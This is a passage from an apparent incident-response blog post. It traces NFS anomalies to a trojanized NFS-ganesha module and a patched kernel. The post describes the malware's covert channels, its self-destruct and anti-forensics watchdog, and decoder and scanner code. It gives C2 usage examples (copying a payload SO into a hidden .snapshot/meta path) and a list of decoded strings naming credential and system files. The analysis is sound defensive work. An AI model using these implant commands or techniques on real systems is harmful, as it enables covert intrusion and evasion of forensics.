
My only explanation was that something was wrong with my testing setup (the blue bars) vs. the real live setup (the orange bars). I wrote on our slack channel 'I think my setup is sh*t, can anyone resend me the config files?', but this was already very late at night, and no one responded. Having a slight OCD I couldn’t let this go. To my rescue came another security? feature of the GWs: Thet restarted daily, staggered one by one, with about 10 minutes between hosts. This means that every ten minutes or so one of them would reboot, and thus reload it’s configuration files over NFS. And since I could see the NFS traffic through the port mirror I had access to, I recokoned I could get the production configuration files from the NFS capture (bottom dotted blue line in the diagram before).
So to cut a long story short I found the NFS read reply packet, and got the data I need. But … why the hack is eof 77685??? Come on people, its 3:34AM!
What's more, the actual data was 77685 bytes, exactly 8192 bytes more then the ‘Read length’. The entropy for that data was pretty uniform, suggesting it was encrypted. The file I had was definitely not encrypted.

Histogram of extra 8192 bytes:

When I mounted the NFS export myself I got a normal EOF value of 1!

Comparing the capture from my testing machine with the one from the port mirror I saw something else weird:

For other NFS open requests (on all of my test system captures and for other files in the production system) we get:

Spot the difference?
The open id: string became open-id:. Was I dealing with some corrupt packet? But the exact same problem reappeared the next time blacklist.db was send over the wire by another GW host.
Time to look at the kernel source code:

The “open id” string is hardcoded. What's up?
After a good night sleep and no beer this time I repeated the experiment and convincing myself I was not hullucinating I decided to compare the source code of the exact kernel version with the kernel binary I got.
What I expected to see was this (from nfs4xdr.c):
static inline void encode_openhdr(struct xdr_stream *xdr, const struct nfs_openargs *arg)
{
    __be32 *p;
 /*
 * opcode 4, seqid 4, share_access 4, share_deny 4, clientid 8, ownerlen 4,
 * owner 4 = 32
 */
    encode_nfs4_seqid(xdr, arg->seqid);
    encode_share_access(xdr, arg->share_access);
    p = reserve_space(xdr, 36);
    p = xdr_encode_hyper(p, arg->clientid);
    *p++ = cpu_to_be32(24);
    p = xdr_encode_opaque_fixed(p, "open id:", 8);
    *p++ = cpu_to_be32(arg->server->s_dev);
    *p++ = cpu_to_be32(arg->id.uniquifier);
    xdr_encode_hyper(p, arg->id.create_time);
}
Running binwalk -e -M bzImage I got the internal ELF image, and opened it in IDA. Of course I didn’t have any symbols, but I got nfs4_xdr_enc_open() from /proc/kallsyms, and from there to encode_open() which led me to encode_openhdr().
With some help from hex-rays I got code that looked very similiar, but with one key difference:
static inline void encode_openhdr(struct xdr_stream *xdr, const struct nfs_openargs *arg)
{
    ...
    p = xdr_encode_opaque_fixed(p, unknown_func("open id:", arg), 8);
    ...
}
The function unknown_func was pretty long and complicated but eventually sometimes decided to replace the space between 'open' and 'id' with a hyphen.
Does the NFS server care? Apparently this string it is some opaque client identifier that is ignored by the NFS server, so no one would see the difference. That is unless they were trying to extract something from an NFS stream, and obviously this was not a likely scenario. OK, back to the weird 'eof' thingy from the NFS server.
The server was running the 'NFS-ganesha-3.3' package. This is a very modular user-space NFS server that is implemented as a series of loadable modules called FSALs. For example support for files on the regular filesystem is implemented through a module called libfsalvfs.so.
Having verified all the files on disk had the same SHA1 as the distro package, I decided to dump the process memory. I didn't have any tools on the host, so I used GDB which helpfully was already there. Unexpectadly GDB was suddenly killed, the file I specified as output got erased, and the nfs server process restarted.
I took the dump again but there was nothing special there!
I was pretty suspicious at this time, and wanted to recover the original dump file from the first dump. Fortunately for me I was dumping the file to the laptop, again over NFS. The file had been deleted, but I managed to recover it from the disk on that server.
The memory dump was truncated, but had a corrupt version of NFS-ganesha inside. There were two libfsalvfs.so libraries loaded: the original one and an injected SO file with the same name. The injected file was clearly malicious. The main binary was patched in a few places, and the function table into libfsalvfs.so as replaced with the alternate libfsalvfs.so. The alternate file was compiled from NFS-ganesha sources, but modified to include new and improved (wink wink) functionality.
The most interesting of the new functionality were two separate implementations of covert channels.
The first one we encountered already:
The second covert channel is used for command and control, and is implemented in the VFS code as a fake directory.
Any writes to /<export>/.snapshot/meta/<cmdid> are handled by the malware code and not passed on to the FS. They are pseudo-files that implement commands through read and write operations.
The malware implemented the following commands:
For example cp payload.so /mnt/server/.snapshot/meta/1704 will load the SO file in the NFS ganesha process on the target server, and echo 1616580589 > /mnt/server/.snapshot/meta/1702 will set an autodestruct time. Reading this file will retrieve the time.
The self destruct command (0x1701) is very interesting - it sends a UDP broadcast on port 41701 with a random payload of size 321 bytes, and then restarts a clean NFS-ganesha. I guess this is some kind of network signalling.
It appears the malware has a watchdog that iterates over all /proc/<pid>/fd/* links every 25ms, and if a link is open to /proc/<malware pid>/maps or /proc/<malware pid>/smaps or /proc/<malware pid>/mem it:
/proc/<pid>/fd/, first trying to wipe it,Lets go back to that awful Saturday I triggered the self-destruct. Having a faint understanding I triggered something (that being before I reversed the devil) I asked Klaus to disconnect all the network connections to the outer world and we started taking memory dumps of whatever we could, storing them all on the laptop. In hindsight we destroyed quiet a bit of evidence by triggering more self destructs in other subnets, but I think the self destruct signal has already gone out to the bad guys through a different piece of malware that I later partially recovered, and probably "heard" the UDP distress signal (that's what is was called in the binary, not my naming).
After getting all the forensics the client insisted on reconnecting his systems to the web, they were "losing money". I switched from forensics to reversing. In the process, while inspecting the malicious libfsalvfs.so I discovered the commands I mentioned above, and discovered a "feature" that helped me fill more paces of the puzzle.
Reversing malware you always find some feeble attempt to obfuscate string using XOR or RC4, or just scrambling the letter ordering. In this case I pretty quickly found a function I called get_obfuscated_string(buffer, string_id). The difference however, was that this one was just horrendous, practically irreversible:

It had like a billion nested switches:

I think they let some intern fresh out of college write that one. It seems the complete list of strings used by the tool are encoded inside in a tree of nested switches, with a variable length encoding, e.g. in one branch the 2nd level might have 3 bits and in another it might have 5 and in a third only a single bit. Some kind of prefix tree if I remember anything from Uni.
Eventually I managed to write code to just brute force the function:
#include <stdio.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <unistd.h>
#include <string>
#include <set>

int main(int argc, char* argv[])
{
	// error handling code omitted
	const char* filename = (argc > 1) ? argv[1] : "reconstructed.elf";
	unsigned long offset = (argc > 1) ? strtol(argv[2], NULL, 16) : 0x22a0;

	int fd = open(filename, O_RDONLY);
	struct stat stbuf;
	fstat(fd, &stbuf);
	const char* addr = (char*)mmap(NULL, stbuf.st_size, PROT_READ | PROT_EXEC, MAP_PRIVATE, fd, 0);
	close(fd);
	const char* base = addr + offset;

	typedef int (*entry_t)(char* outbuf, int id);
	entry_t entry = (entry_t)base;
	std::set<std::string> found;
	char buffer[1024];

	for(long bits = 1; bits < 64; ++ bits) {
		bool any_new = false;
		for(long id = (bits == 1) ? 0 : (1 << (bits - 1)); id < (1<<bits); ++ id) {
			int status = entry(buffer, id);
			if(status == 0)
				continue;
			if(found.find(buffer) != found.end())
				continue;
			found.insert(buffer);
			printf("Got '%s'! [0x%x]\n", buffer, id);
			any_new = true;
		}
		if(!any_new)
			break;
	}

	return 0;
}
This first binary had the following strings (I am keeping 3 to myself as they have client related info):
'/proc/self/mem',
'/proc/self/maps',
'/proc/self/cwd',
'/proc/self/environ',
'/proc/self/fd/%d',
'/proc/self/fdinfo/%d',
'/proc/self/limits',
'/proc/self/cgroup',
'/proc/self/exe',
'/proc/self/cmdline',
'/proc/self/mounts',
'/proc/self/smaps',
'/proc/self/stat',
'/proc/%d/mem',
'/proc/%d/maps',
'/proc/%d/cwd',
'/proc/%d/environ',
'/proc/%d/fd/%d',
'/proc/%d/fdinfo/%d',
'/proc/%d/limits',
'/proc/%d/cgroup',
'/proc/%d/exe',
'/proc/%d/cmdline',
'/proc/%d/mounts',
'/proc/%d/smaps',
'/proc/%d/stat',
'nfs',
'nfs4',
'tmpfs',
'devtmpfs',
'procfs',
'sysfs',
'WSL2',
'/etc/os-release',
'/etc/passwd',
'/etc/lsb-release',
'/etc/debian_version',
'/etc/redhat-release',
'/home/%s/.ssh',
'/var/log/wtmp',
'/var/log/syslog',
'/var/log/auth.log',
'/var/log/cron.log',
'/var/log/syslog.log',
'/etc/netplan/*.yaml',
'/etc/yp.conf',
'/var/yp/binding/',
'/etc/krb5.conf',
'/var/kerberos/krb5kdc/kdc.conf',
'/var/log/ganesha.log',
'/etc/ganesha/ganesha.conf',
'/etc/ganesha/exports',
'/etc/exports',
'Error: init failed',
'DELL',
'/usr/lib/x86_64-linux-gnu/libnfs.so.4',
'/tmp/.Test-unix/.fa76c5adb8c04239ff3034106842773b',
'Error: config missing',
'Error: sysdep missing',
'Running',
'LOG',
'/usr/lib/x86_64-linux-gnu/ganesha/libfsalvfs.so',
'none',
'/etc/sudoers',
'/proc/net/tcp',
'/proc/net/udp',
'/etc/selinux/config',
'libdl.so.2',
'libc-',
'.so',
'cluster-config',
'recovery-signal',
Staring endlessly at this weird function I thought to myself: maybe I can look for code that is structured like this in all the dumps we obtained. We have all those block of mov byte ptr [rdi+?], '?':

So lets look for blocks of code that are highly dense with these opcodes:
import sys

with open(sys.argv[1], 'rb') as f:
    data = f.read()

STATE=None
for i in range(len(data) - 6):
    if ord(data[i]) == 0xc6 and ord(data[i + 1]) == 0x47:
        if STATE and (STATE[0] + STATE[1] + 0x40) >= i:
            STATE[1] = i - STATE[0]
            STATE[2] += 1
        else:
            if STATE and STATE[2] >= 20:
                print('Found region at 0x%x - 0x%x' % (STATE[0], STATE[0] + STATE[1]))
            STATE = [i, 4, 1]
And I found them. Oh I did. Some adjustment even led to a version for ARM systems:
